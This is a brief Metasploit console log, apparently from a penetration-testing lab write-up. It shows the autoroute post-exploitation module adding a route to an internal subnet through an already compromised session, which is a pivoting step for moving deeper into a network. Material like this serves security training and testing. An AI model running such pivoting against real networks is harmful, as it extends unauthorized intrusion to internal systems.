 msf6 post(multi/manage/autoroute) > run -j
[*] Post module running as background job 5.
msf6 post(multi/manage/autoroute) > route
[*] There are currently no routes defined.
msf6 post(multi/manage/autoroute) >
[*] Running module against 192.169.84.5
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.169.84.0/255.255.255.0 from host's routing table.
route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.169.84.0 255.255.255.0 Session 4
[*] There are currently no IPv6 routes defined.